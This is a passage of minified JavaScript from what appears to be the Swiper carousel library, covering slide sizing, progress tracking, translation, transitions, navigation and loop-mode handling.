0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((s,a)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&i.eventsListeners[e].splice(a,1)})}),i},emit(...e){let t,i,s,a=this;return a.eventsListeners&&!a.destroyed&&a.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],i=e.slice(1,e.length),s=a):(t=e[0].events,i=e[0].data,s=e[0].context||a),i.unshift(s),(Array.isArray(t)?t:t.split(" ")).forEach(e=>{a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach(t=>{t.apply(s,[e,...i])}),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach(e=>{e.apply(s,i)})})),a}},update:{updateSize:function(){let e,t,i=this.el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i.clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i.clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt((0,l.q)(i,"padding-left")||0,10)-parseInt((0,l.q)(i,"padding-right")||0,10),t=t-parseInt((0,l.q)(i,"padding-top")||0,10)-parseInt((0,l.q)(i,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){let e,t=this;function i(e,i){return parseFloat(e.getPropertyValue(t.getDirectionLabel(i))||0)}let s=t.params,{wrapperEl:a,slidesEl:r,rtlTranslate:n,wrongRTL:o}=t,d=t.virtual&&s.virtual.enabled,p=d?t.virtual.slides.length:t.slides.length,c=(0,l.e)(r,`.${t.params.slideClass}, swiper-slide`),u=d?t.virtual.slides.length:c.length,h=[],m=[],f=[],g=s.slidesOffsetBefore;"function"==typeof g&&(g=s.slidesOffsetBefore.call(t));let v=s.slidesOffsetAfter;"function"==typeof v&&(v=s.slidesOffsetAfter.call(t));let w=t.snapGrid.length,b=t.slidesGrid.length,y=t.size-g-v,S=s.spaceBetween,T=-g,E=0,x=0;if(void 0===y)return;"string"==typeof S&&S.indexOf("%")>=0?S=parseFloat(S.replace("%",""))/100*y:"string"==typeof S&&(S=parseFloat(S)),t.virtualSize=-S-g-v,c.forEach(e=>{n?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),s.centeredSlides&&s.cssMode&&((0,l.b)(a,"--swiper-centered-offset-before",""),(0,l.b)(a,"--swiper-centered-offset-after",""));let M=s.grid&&s.grid.rows>1&&t.grid;M?t.grid.initSlides(c):t.grid&&t.grid.unsetSlides();let C="auto"===s.slidesPerView&&s.breakpoints&&Object.keys(s.breakpoints).filter(e=>void 0!==s.breakpoints[e].slidesPerView).length>0;for(let a=0;a<u;a+=1){e=0;let r=c[a];if(!r||(M&&t.grid.updateSlide(a,r,c),"none"!==(0,l.q)(r,"display"))){if(d&&"auto"===s.slidesPerView)s.virtual.slidesPerViewAutoSlideSize&&(e=s.virtual.slidesPerViewAutoSlideSize),e&&r&&(s.roundLengths&&(e=Math.floor(e)),r.style[t.getDirectionLabel("width")]=`${e}px`);else if("auto"===s.slidesPerView){C&&(r.style[t.getDirectionLabel("width")]="");let a=getComputedStyle(r),n=r.style.transform,o=r.style.webkitTransform;if(n&&(r.style.transform="none"),o&&(r.style.webkitTransform="none"),s.roundLengths)e=t.isHorizontal()?(0,l.i)(r,"width",!0):(0,l.i)(r,"height",!0);else{let t=i(a,"width"),s=i(a,"padding-left"),l=i(a,"padding-right"),n=i(a,"margin-left"),o=i(a,"margin-right"),d=a.getPropertyValue("box-sizing");if(d&&"border-box"===d)e=t+n+o;else{let{clientWidth:i,offsetWidth:a}=r;e=t+s+l+n+o+(a-i)}}n&&(r.style.transform=n),o&&(r.style.webkitTransform=o),s.roundLengths&&(e=Math.floor(e))}else e=(y-(s.slidesPerView-1)*S)/s.slidesPerView,s.roundLengths&&(e=Math.floor(e)),r&&(r.style[t.getDirectionLabel("width")]=`${e}px`);r&&(r.swiperSlideSize=e),f.push(e),s.centeredSlides?(T=T+e/2+E/2+S,0===E&&0!==a&&(T=T-y/2-S),0===a&&(T=T-y/2-S),.001>Math.abs(T)&&(T=0),s.roundLengths&&(T=Math.floor(T)),x%s.slidesPerGroup==0&&h.push(T),m.push(T)):(s.roundLengths&&(T=Math.floor(T)),(x-Math.min(t.params.slidesPerGroupSkip,x))%t.params.slidesPerGroup==0&&h.push(T),m.push(T),T=T+e+S),t.virtualSize+=e+S,E=e,x+=1}}if(t.virtualSize=Math.max(t.virtualSize,y)+v,n&&o&&("slide"===s.effect||"coverflow"===s.effect)&&(a.style.width=`${t.virtualSize+S}px`),s.setWrapperSize&&(a.style[t.getDirectionLabel("width")]=`${t.virtualSize+S}px`),M&&t.grid.updateWrapperSize(e,h),!s.centeredSlides){let e=[];for(let i=0;i<h.length;i+=1){let a=h[i];s.roundLengths&&(a=Math.floor(a)),h[i]<=t.virtualSize-y&&e.push(a)}h=e,Math.floor(t.virtualSize-y)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-y)}if(d&&s.loop){let e=f[0]+S;if(s.slidesPerGroup>1){let i=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/s.slidesPerGroup),a=e*s.slidesPerGroup;for(let e=0;e<i;e+=1)h.push(h[h.length-1]+a)}for(let i=0;i<t.virtual.slidesBefore+t.virtual.slidesAfter;i+=1)1===s.slidesPerGroup&&h.push(h[h.length-1]+e),m.push(m[m.length-1]+e),t.virtualSize+=e}if(0===h.length&&(h=[0]),0!==S){let e=t.isHorizontal()&&n?"marginLeft":t.getDirectionLabel("marginRight");c.filter((e,t)=>!s.cssMode||!!s.loop||t!==c.length-1).forEach(t=>{t.style[e]=`${S}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let e=0;f.forEach(t=>{e+=t+(S||0)});let t=(e-=S)>y?e-y:0;h=h.map(e=>e<=0?-g:e>t?t+v:e)}if(s.centerInsufficientSlides){let e=0;f.forEach(t=>{e+=t+(S||0)}),e-=S;let t=(g||0)+(v||0);if(e+t<y){let i=(y-e-t)/2;h.forEach((e,t)=>{h[t]=e-i}),m.forEach((e,t)=>{m[t]=e+i})}}if(Object.assign(t,{slides:c,snapGrid:h,slidesGrid:m,slidesSizesGrid:f}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,l.b)(a,"--swiper-centered-offset-before",`${-h[0]}px`),(0,l.b)(a,"--swiper-centered-offset-after",`${t.size/2-f[f.length-1]/2}px`);let e=-t.snapGrid[0],i=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(t=>t+e),t.slidesGrid=t.slidesGrid.map(e=>e+i)}if(u!==p&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==b&&t.emit("slidesGridLengthChange"),s.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!d&&!s.cssMode&&("slide"===s.effect||"fade"===s.effect)){let e=`${s.containerModifierClass}backface-hidden`,i=t.el.classList.contains(e);u<=s.maxBackfaceHiddenSlides?i||t.el.classList.add(e):i&&t.el.classList.remove(e)}},updateAutoHeight:function(e){let t,i=this,s=[],a=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);let l=e=>a?i.slides[i.getSlideIndexByData(e)]:i.slides[e];if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(e=>{s.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){let e=i.activeIndex+t;if(e>i.slides.length&&!a)break;s.push(l(e))}else s.push(l(i.activeIndex));for(t=0;t<s.length;t+=1)if(void 0!==s[t]){let e=s[t].offsetHeight;r=e>r?e:r}(r||0===r)&&(i.wrapperEl.style.height=`${r}px`)},updateSlidesOffset:function(){let e=this.slides,t=this.isElement?this.isHorizontal()?this.wrapperEl.offsetLeft:this.wrapperEl.offsetTop:0;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=(this.isHorizontal()?e[i].offsetLeft:e[i].offsetTop)-t-this.cssOverflowAdjustment()},updateSlidesProgress:function(e=this&&this.translate||0){let t=this.params,{slides:i,rtlTranslate:s,snapGrid:a}=this;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();let r=-e;s&&(r=e),this.visibleSlidesIndexes=[],this.visibleSlides=[];let l=t.spaceBetween;"string"==typeof l&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*this.size:"string"==typeof l&&(l=parseFloat(l));for(let e=0;e<i.length;e+=1){let n=i[e],o=n.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(o-=i[0].swiperSlideOffset);let d=(r+(t.centeredSlides?this.minTranslate():0)-o)/(n.swiperSlideSize+l),c=(r-a[0]+(t.centeredSlides?this.minTranslate():0)-o)/(n.swiperSlideSize+l),u=-(r-o),h=u+this.slidesSizesGrid[e],m=u>=0&&u<=this.size-this.slidesSizesGrid[e],f=u>=0&&u<this.size-1||h>1&&h<=this.size||u<=0&&h>=this.size;f&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(e)),p(n,f,t.slideVisibleClass),p(n,m,t.slideFullyVisibleClass),n.progress=s?-d:d,n.originalProgress=s?-c:c}},updateProgress:function(e){if(void 0===e){let t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}let t=this.params,i=this.maxTranslate()-this.minTranslate(),{progress:s,isBeginning:a,isEnd:r,progressLoop:l}=this,n=a,o=r;if(0===i)s=0,a=!0,r=!0;else{s=(e-this.minTranslate())/i;let t=1>Math.abs(e-this.minTranslate()),l=1>Math.abs(e-this.maxTranslate());a=t||s<=0,r=l||s>=1,t&&(s=0),l&&(s=1)}if(t.loop){let t=this.getSlideIndexByData(0),i=this.getSlideIndexByData(this.slides.length-1),s=this.slidesGrid[t],a=this.slidesGrid[i],r=this.slidesGrid[this.slidesGrid.length-1],n=Math.abs(e);(l=n>=s?(n-s)/r:(n+r-a)/r)>1&&(l-=1)}Object.assign(this,{progress:s,progressLoop:l,isBeginning:a,isEnd:r}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&this.updateSlidesProgress(e),a&&!n&&this.emit("reachBeginning toEdge"),r&&!o&&this.emit("reachEnd toEdge"),(n&&!a||o&&!r)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){let e,t,i,{slides:s,params:a,slidesEl:r,activeIndex:n}=this,o=this.virtual&&a.virtual.enabled,d=this.grid&&a.grid&&a.grid.rows>1,p=e=>(0,l.e)(r,`.${a.slideClass}${e}, swiper-slide${e}`)[0];if(o)if(a.loop){let t=n-this.virtual.slidesBefore;t<0&&(t=this.virtual.slides.length+t),t>=this.virtual.slides.length&&(t-=this.virtual.slides.length),e=p(`[data-swiper-slide-index="${t}"]`)}else e=p(`[data-swiper-slide-index="${n}"]`);else d?(e=s.find(e=>e.column===n),i=s.find(e=>e.column===n+1),t=s.find(e=>e.column===n-1)):e=s[n];e&&!d&&(i=(0,l.r)(e,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!i&&(i=s[0]),t=(0,l.t)(e,`.${a.slideClass}, swiper-slide`)[0],a.loop),s.forEach(s=>{c(s,s===e,a.slideActiveClass),c(s,s===i,a.slideNextClass),c(s,s===t,a.slidePrevClass)}),this.emitSlidesClasses()},updateActiveIndex:function(e){let t,i,s=this,a=s.rtlTranslate?s.translate:-s.translate,{snapGrid:r,params:l,activeIndex:n,realIndex:o,snapIndex:d}=s,p=e,c=e=>{let t=e-s.virtual.slidesBefore;return t<0&&(t=s.virtual.slides.length+t),t>=s.virtual.slides.length&&(t-=s.virtual.slides.length),t};if(void 0===p&&(p=function(e){let t,{slidesGrid:i,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?a>=i[e]&&a<i[e+1]-(i[e+1]-i[e])/2?t=e:a>=i[e]&&a<i[e+1]&&(t=e+1):a>=i[e]&&(t=e);return s.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0),t}(s)),r.indexOf(a)>=0)t=r.indexOf(a);else{let e=Math.min(l.slidesPerGroupSkip,p);t=e+Math.floor((p-e)/l.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),p===n&&!s.params.loop){t!==d&&(s.snapIndex=t,s.emit("snapIndexChange"));return}if(p===n&&s.params.loop&&s.virtual&&s.params.virtual.enabled){s.realIndex=c(p);return}let u=s.grid&&l.grid&&l.grid.rows>1;if(s.virtual&&l.virtual.enabled&&l.loop)i=c(p);else if(u){let e=s.slides.find(e=>e.column===p),t=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(t)&&(t=Math.max(s.slides.indexOf(e),0)),i=Math.floor(t/l.grid.rows)}else if(s.slides[p]){let e=s.slides[p].getAttribute("data-swiper-slide-index");i=e?parseInt(e,10):p}else i=p;Object.assign(s,{previousSnapIndex:d,snapIndex:t,previousRealIndex:o,realIndex:i,previousIndex:n,activeIndex:p}),s.initialized&&m(s),s.emit("activeIndexChange"),s.emit("snapIndexChange"),(s.initialized||s.params.runCallbacksOnInit)&&(o!==i&&s.emit("realIndexChange"),s.emit("slideChange"))},updateClickedSlide:function(e,t){let i,s=this.params,a=e.closest(`.${s.slideClass}, swiper-slide`);!a&&this.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!a&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(a=e)});let r=!1;if(a){for(let e=0;e<this.slides.length;e+=1)if(this.slides[e]===a){r=!0,i=e;break}}if(a&&r)this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):this.clickedIndex=i;else{this.clickedSlide=void 0,this.clickedIndex=void 0;return}s.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){let{params:t,rtlTranslate:i,translate:s,wrapperEl:a}=this;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;let r=(0,l.l)(a,e);return r+=this.cssOverflowAdjustment(),i&&(r=-r),r||0},setTranslate:function(e,t){let{rtlTranslate:i,params:s,wrapperEl:a,progress:r}=this,l=0,n=0;this.isHorizontal()?l=i?-e:e:n=e,s.roundLengths&&(l=Math.floor(l),n=Math.floor(n)),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?l:n,s.cssMode?a[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-l:-n:s.virtualTranslate||(this.isHorizontal()?l-=this.cssOverflowAdjustment():n-=this.cssOverflowAdjustment(),a.style.transform=`translate3d(${l}px, ${n}px, 0px)`);let o=this.maxTranslate()-this.minTranslate();(0===o?0:(e-this.minTranslate())/o)!==r&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,s=!0,a){let r,n=this,{params:o,wrapperEl:d}=n;if(n.animating&&o.preventInteractionOnTransition)return!1;let p=n.minTranslate(),c=n.maxTranslate();if(r=s&&e>p?p:s&&e<c?c:e,n.updateProgress(r),o.cssMode){let e=n.isHorizontal();if(0===t)d[e?"scrollLeft":"scrollTop"]=-r;else{if(!n.support.smoothScroll)return(0,l.u)({swiper:n,targetPosition:-r,side:e?"left":"top"}),!0;d.scrollTo({[e?"left":"top"]:-r,behavior:"smooth"})}return!0}return 0===t?(n.setTransition(0),n.setTranslate(r),i&&(n.emit("beforeTransitionStart",t,a),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(r),i&&(n.emit("beforeTransitionStart",t,a),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){!n||n.destroyed||e.target===this&&(n.wrapperEl.removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,n.animating=!1,i&&n.emit("transitionEnd"))}),n.wrapperEl.addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=`${e}ms`,this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){let{params:i}=this;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),f({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){let{params:i}=this;this.animating=!1,i.cssMode||(this.setTransition(0),f({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t,i=!0,s,a){let r;"string"==typeof e&&(e=parseInt(e,10));let n=this,o=e;o<0&&(o=0);let{params:p,snapGrid:c,slidesGrid:u,previousIndex:h,activeIndex:m,rtlTranslate:f,wrapperEl:g,enabled:v}=n;if(!v&&!s&&!a||n.destroyed||n.animating&&p.preventInteractionOnTransition)return!1;void 0===t&&(t=n.params.speed);let w=Math.min(n.params.slidesPerGroupSkip,o),b=w+Math.floor((o-w)/n.params.slidesPerGroup);b>=c.length&&(b=c.length-1);let y=-c[b];if(p.normalizeSlideIndex)for(let e=0;e<u.length;e+=1){let t=-Math.floor(100*y),i=Math.floor(100*u[e]),s=Math.floor(100*u[e+1]);void 0!==u[e+1]?t>=i&&t<s-(s-i)/2?o=e:t>=i&&t<s&&(o=e+1):t>=i&&(o=e)}if(n.initialized&&o!==m&&(!n.allowSlideNext&&(f?y>n.translate&&y>n.minTranslate():y<n.translate&&y<n.minTranslate())||!n.allowSlidePrev&&y>n.translate&&y>n.maxTranslate()&&(m||0)!==o))return!1;o!==(h||0)&&i&&n.emit("beforeSlideChangeStart"),n.updateProgress(y),r=o>m?"next":o<m?"prev":"reset";let S=n.virtual&&n.params.virtual.enabled;if(!(S&&a)&&(f&&-y===n.translate||!f&&y===n.translate))return n.updateActiveIndex(o),p.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==p.effect&&n.setTranslate(y),"reset"!==r&&(n.transitionStart(i,r),n.transitionEnd(i,r)),!1;if(p.cssMode){let e=n.isHorizontal(),i=f?y:-y;if(0===t)S&&(n.wrapperEl.style.scrollSnapType="none",n._immediateVirtual=!0),S&&!n._cssModeVirtualInitialSet&&n.params.initialSlide>0?(n._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{g[e?"scrollLeft":"scrollTop"]=i})):g[e?"scrollLeft":"scrollTop"]=i,S&&requestAnimationFrame(()=>{n.wrapperEl.style.scrollSnapType="",n._immediateVirtual=!1});else{if(!n.support.smoothScroll)return(0,l.u)({swiper:n,targetPosition:i,side:e?"left":"top"}),!0;g.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}let T=d().isSafari;return S&&!a&&T&&n.isElement&&n.virtual.update(!1,!1,o),n.setTransition(t),n.setTranslate(y),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,r),0===t?n.transitionEnd(i,r):n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){!n||n.destroyed||e.target===this&&(n.wrapperEl.removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,r))}),n.wrapperEl.addEventListener("transitionend",n.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t,i=!0,s){"string"==typeof e&&(e=parseInt(e,10));let a=this;if(a.destroyed)return;void 0===t&&(t=a.params.speed);let r=a.grid&&a.params.grid&&a.params.grid.rows>1,l=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)l+=a.virtual.slidesBefore;else{let e;if(r){let t=l*a.params.grid.rows;e=a.slides.find(e=>+e.getAttribute("data-swiper-slide-index")===t).column}else e=a.getSlideIndexByData(l);let t=r?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:i,slidesOffsetBefore:n,slidesOffsetAfter:o}=a.params,d=i||!!n||!!o,p=a.params.slidesPerView;"auto"===p?p=a.slidesPerViewDynamic():(p=Math.ceil(parseFloat(a.params.slidesPerView,10)),d&&p%2==0&&(p+=1));let c=t-e<p;if(d&&(c=c||e<Math.ceil(p/2)),s&&d&&"auto"!==a.params.slidesPerView&&!r&&(c=!1),c){let i=d?e<a.activeIndex?"prev":"next":e-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:i,slideTo:!0,activeSlideIndex:"next"===i?e+1:e-t+1,slideRealIndex:"next"===i?a.realIndex:void 0})}if(r){let e=l*a.params.grid.rows;l=a.slides.find(t=>+t.getAttribute("data-swiper-slide-index")===e).column}else l=a.getSlideIndexByData(l)}return requestAnimationFrame(()=>{a.slideTo(l,t,i,s)}),a},slideNext:function(e,t=!0,i){let s=this,{enabled:a,params:r,animating:l}=s;if(!a||s.destroyed)return s;void 0===e&&(e=s.params.speed);let n=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(s.slidesPerViewDynamic("current",!0),1));let o=s.activeIndex<r.slidesPerGroupSkip?1:n,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+o,e,t,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,e,t,i):s.slideTo(s.activeIndex+o,e,t,i)},slidePrev:function(e,t=!0,i){let s=this,{params:a,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=s;if(!o||s.destroyed)return s;void 0===e&&(e=s.params.speed);let p=s.virtual&&a.virtual.enabled;if(a.loop){if(d&&!p&&a.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}let u=c(n?s.translate:-s.translate),h=r.map(e=>c(e)),m=a.freeMode&&a.freeMode.enabled,f=r[h.indexOf(u)-1];if(void 0===f&&(a.cssMode||m)){let e;r.forEach((t,i)=>{u>=t&&(e=i)}),void 0!==e&&(f=m?r[e]:r[e>0?e-1:e])}let g=0;if(void 0!==f&&((g=l.indexOf(f))<0&&(g=s.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(g=Math.max(g=g-s.slidesPerViewDynamic("previous",!0)+1,0))),a.rewind&&s.isBeginning){let a=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(a,e,t,i)}return a.loop&&0===s.activeIndex&&a.cssMode?(requestAnimationFrame(()=>{s.slideTo(g,e,t,i)}),!0):s.slideTo(g,e,t,i)},slideReset:function(e,t=!0,i){if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t=!0,i,s=.5){if(this.destroyed)return;void 0===e&&(e=this.params.speed);let a=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,a),l=r+Math.floor((a-r)/this.params.slidesPerGroup),n=this.rtlTranslate?this.translate:-this.translate;if(n>=this.snapGrid[l]){let e=this.snapGrid[l];n-e>(this.snapGrid[l+1]-e)*s&&(a+=this.params.slidesPerGroup)}else{let e=this.snapGrid[l-1];n-e<=(this.snapGrid[l]-e)*s&&(a-=this.params.slidesPerGroup)}return a=Math.min(a=Math.max(a,0),this.slidesGrid.length-1),this.slideTo(a,e,t,i)},slideToClickedSlide:function(){let e,t=this;if(t.destroyed)return;let{params:i,slidesEl:s}=t,a="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.getSlideIndexWhenGrid(t.clickedIndex),n=t.isElement?"swiper-slide":`.${i.slideClass}`,o=t.grid&&t.params.grid&&t.params.grid.rows>1;if(i.loop){if(t.animating)return;e=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?t.slideToLoop(e):r>(o?(t.slides.length-a)/2-(t.params.grid.rows-1):t.slides.length-a)?(t.loopFix(),r=t.getSlideIndex((0,l.e)(s,`${n}[data-swiper-slide-index="${e}"]`)[0]),(0,l.n)(()=>{t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(e,t){let i,s=this,{params:a,slidesEl:r}=s;if(!a.loop||s.virtual&&s.params.virtual.enabled)return;let n=s.grid&&a.grid&&a.grid.rows>1;a.loopAddBlankSlides&&(a.slidesPerGroup>1||n)&&((i=(0,l.e)(r,`.${a.slideBlankClass}`)).forEach(e=>{e.remove()}),i.length>0&&(s.recalcSlides(),s.updateSlides()));let o=a.slidesPerGroup*(n?a.grid.rows:1),d=s.slides.length%o!=0,p=n&&s.slides.length%a.grid.rows!=0,c=e=>{for(let t=0;t<e;t+=1){let e=s.isElement?(0,l.c)("swiper-slide",[a.slideBlankClass]):(0,l.c)("div",[a.slideClass,a.slideBlankClass]);s.slidesEl.append(e)}};d?a.loopAddBlankSlides?(c(o-s.slides.length%o),s.recalcSlides(),s.updateSlides()):(0,l.v)("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):p&&(a.loopAddBlankSlides?(c(a.grid.rows-s.slides.length%a.grid.rows),s.recalcSlides(),s.updateSlides()):(0,l.v)("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),(0,l.e)(r,`.${a.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)});let u=a.centeredSlides||!!a.slidesOffsetBefore||!!a.slidesOffsetAfter;s.loopFix({slideRealIndex:e,direction:u?void 0:"next",initial:t})},loopFix:function({slideRealIndex:e,slideTo:t=!0,direction:i,setTranslate:s,activeSlideIndex:a,initial:r,byController:n,byMousewheel:o}={}){let d=this;if(!d.params.loop)return;d.emit("beforeLoopFix");let{slides:p,allowSlidePrev:c,allowSlideNext:u,slidesEl:h,params:m}=d,{centeredSlides:f,slidesOffsetBefore:g,slidesOffsetAfter:v,initialSlide:w}=m,b=f||!!g||!!v;if(d.allowSlidePrev=!0,d.allowSlideNext=!0,d.virtual&&m.virtual.enabled){t&&(b||0!==d.snapIndex?b&&d.snapIndex<m.slidesPerView?d.slideTo(d.virtual.slides.length+d.snapIndex,0,!1,!0):d.snapIndex===d.snapGrid.length-1&&d.slideTo(d.virtual.slidesBefore,0,!1,!0):d.slideTo(d.virtual.slides.length,0,!1,!0)),d.allowSlidePrev=c,d.allowSlideNext=u,d.emit("loopFix");return}let y=m.slidesPerView;"auto"===y?y=d.slidesPerViewDynamic():(y=Math.ceil(parseFloat(m.slidesPerView,10)),b&&y%2==0&&(y+=1));let S=m.slidesPerGroupAuto?y:m.slidesPerGroup,T=b?Math.max(S,Math.ceil(y/2)):S;T%S!=0&&(T+=S-T%S),d.loopedSlides=T+=m.loopAdditionalSlides;let E=d.grid&&m.grid&&m.grid.rows>1;p.length<y+T||"cards"===d.params.effect&&p.length<y+2*T?(0,l.v)("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):E&&"row"===m.grid.fill&&(0,l.v)("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");let x=[],M=[],C=E?Math.ceil(p.length/m.grid.rows):p.length,P=r&&C-w<y&&!b,L=P?w:d.activeIndex;void 0===a?a=d.getSlideIndex(p.find(e=>e.classList.contains(m.slideActiveClass))):L=a;let k="next"===i||!i,O="prev"===i||!i,A=0,I=0,z=(E?p[a].column:a)+(b&&void 0===s?-y/2+.5:0);if(z<T){A=Math.max(T-z,S);for(let e=0;e<T-z;e+=1){let t=e-Math.floor(e/C)*C;if(E){let e=C-t-1;for(let t=p.length-1;t>=0;t-=1)p[t].column===e&&x.push(t)}else x.push(C-t-1)}}else if(z+y>C-T){I=Math.max(z-(C-2*T),S),P&&(I=Math.max(I,y-C+w+1));for(let e=0;e<I;e+=1){let t=e-Math.floor(e/C)*C;E?p.forEach((e,i)=>{e.column===t&&M.push(i)}):M.push(t)}}if(d.__preventObserver__=!0,requestAnimationFrame(()=>{d.__preventObserver__=!1}),"cards"===d.params.effect&&p.length<y+2*T&&(M.includes(a)&&M.splice(M.indexOf(a),1),x.includes(a)&&x.splice(x.indexOf(a),1)),O&&x.forEach(e=>{p[e].swiperLoopMoveDOM=!0,h.prepend(p[e]),p[e].swiperLoopMoveDOM=!1}),k&&M.forEach(e=>{p[e].swiperLoopMoveDOM=!0,h.append(p[e]),p[e].swiperLoopMoveDOM=!1}),d.recalcSlides(),"auto"===m.slidesPerView?d.updateSlides():E&&(x.length>0&&O||M.length>0&&k)&&d.slides.forEach((e,t)=>{d.grid.updateSlide(t,e,d.slides)}),m.watchSlidesProgress&&d.updateSlidesOffset(),t){if(x.length>0&&O){if(void 0===e){let 